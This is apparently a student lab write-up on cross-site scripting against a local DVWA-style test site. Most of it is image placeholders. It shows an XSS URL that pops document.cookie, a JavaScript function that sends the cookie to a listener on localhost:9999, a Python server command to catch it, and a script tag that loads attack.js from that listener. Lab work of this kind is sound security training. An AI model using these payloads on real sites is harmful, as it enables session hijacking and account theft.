















# LAB 5

Bài 1:





http://localhost/vulnerabilities/xss_s/?default=English<script>alert(document.cookie)</script>



function getimg() {

var img = document.createElement('img');

img.src = 'http://localhost:9999/' + document.cookie;

document.body.appendChild(img);

}

getimg();



python2 -m SimpleHTTPServer 9999



<script src="http://localhost:9999/attack.js"></script>





 